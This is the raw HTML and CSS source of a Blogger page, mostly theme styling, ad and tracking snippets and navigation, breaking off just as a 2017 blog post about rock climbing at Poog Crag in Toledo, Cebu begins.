#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_a3a5mns1GXlSNQtnEzJ1U8udjFxjMi7dBWLc7E9IYySM3QI1LJ1h-EqVlPbKe__dzbt3-9BC7_73GAqnXD6kCysg1mZkOFJXGZ0rJXJeu_GFFwmZefZWDKrM2xJoveYsOzgXGnlK7TCQ/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50}
body#layout .row {width: 800px;}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout .admin {display: block !important;}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:32.9%;float:left;margin-right:5px}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.081%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1078px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;max-width:275px}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 920px) {
#menu-main-nav{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
    }
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:26px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivTSA9UuwWgbsm4qWG06K5LmmF0_iyV6q29dvRL_YzTYTt_IJd5LKr6FdKshyphenhyphenS5d69EGzoxVx-CAXCNYMN7CQWun1Y9IQsj3qLIgJtihl-Lskrc3EG165nB_vVnr0IElQx8WwKzcqkioI/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '259134321384968');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=259134321384968&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5340497769688560877&amp;zx=2b70e7c7-17f1-45ed-9fce-ff3542f08152' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5340497769688560877&amp;zx=2b70e7c7-17f1-45ed-9fce-ff3542f08152' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9104315399404696 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Montserrat"></head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
7
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>

<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>

<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<span itemprop='name'><a href='https://www.vernongo.com/' itemprop='url'>
<a href='https://www.vernongo.com/'>The Lazy Investor's Way</a>
</a></span>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Business, Personal + Finance</span></p>
</div>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget AdSense' data-version='1' id='AdSense5'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-9104315399404696";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0002";
    google_ad_slot = "1651579943";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- ie-student_header-ads_AdSense5_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.vernongo.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.vernongo.com/p/portfolio.html' itemprop='url'>Portfolio</a></li>
<li itemprop='name'><a href='http://www.vernongo.com/p/speaking.html' itemprop='url'>Speaking</a></li>
<li itemprop='name'><a href='http://bit.ly/PodcastontheGo' itemprop='url'>My Podcast</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/Column?&max-results=7' itemprop='url'>Investing-on-the-Go</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/Real%20Estate?&max-results=7' itemprop='url'>Real Estate</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/People?&max-results=7' itemprop='url'>People</a></li>
<li itemprop='name'><a href='http://www.vernongo.com/p/policy.html' itemprop='url'>Policy</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'></div>
</div>
<div class='main section' id='main' name='Main Posts and Comments System'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5TOO5C9kzkG537of_OYHkPXJvMTC7mqbHk2R8mrlWzBrnUxBGxwgfGbb35YW0ZwBV1J9YiYta9aOE5yJpdPF8wGz0c5Qi-CeGtH2TS8h8I-VL4CiWX3pj7_V-MhH9bg5WGgPseOnBoxrb/s640/sleep.jpg' itemprop='image'/>
<meta content='https://www.vernongo.com/2017/04/return-to-rock-climbing-at-poog-crag-in-toledo-cebu.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.vernongo.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Cebu' property='v:title' rel='v:url'>Cebu</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Climbing' property='v:title' rel='v:url'>Climbing</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Lutopan' property='v:title' rel='v:url'>Lutopan</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Rock%20Climbing' property='v:title' rel='v:url'>Rock Climbing</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Toledo' property='v:title' rel='v:url'>Toledo</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Travel' property='v:title' rel='v:url'>Travel</a></span>
<brc>/</brc>
<span>Return to Rock Climbing at Poog Crag in Toledo Cebu</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Return to Rock Climbing at Poog Crag in Toledo Cebu
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/16598314349990091798' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/16598314349990091798' rel='author' title='Vernon Joseph Go'>
<span itemprop='name'><i class='fa fa-user'></i>
Vernon Joseph Go</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.vernongo.com/2017/04/return-to-rock-climbing-at-poog-crag-in-toledo-cebu.html&title=Return to Rock Climbing at Poog Crag in Toledo Cebu' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.vernongo.com/2017/04/return-to-rock-climbing-at-poog-crag-in-toledo-cebu.html&title=Return to Rock Climbing at Poog Crag in Toledo Cebu' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.vernongo.com/2017/04/return-to-rock-climbing-at-poog-crag-in-toledo-cebu.html&title=Return to Rock Climbing at Poog Crag in Toledo Cebu' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.vernongo.com/2017/04/return-to-rock-climbing-at-poog-crag-in-toledo-cebu.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5TOO5C9kzkG537of_OYHkPXJvMTC7mqbHk2R8mrlWzBrnUxBGxwgfGbb35YW0ZwBV1J9YiYta9aOE5yJpdPF8wGz0c5Qi-CeGtH2TS8h8I-VL4CiWX3pj7_V-MhH9bg5WGgPseOnBoxrb/s640/sleep.jpg&description=Return to Rock Climbing at Poog Crag in Toledo Cebu' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.vernongo.com/2017/04/return-to-rock-climbing-at-poog-crag-in-toledo-cebu.html&title=Return to Rock Climbing at Poog Crag in Toledo Cebu' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-3454171761976902316' itemprop='articleBody'>
<meta content='   It&#39;s as if I can&#39;t go without rock climbing every year. This time, we tried out another crag , the Poog Crag  which is also locat...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
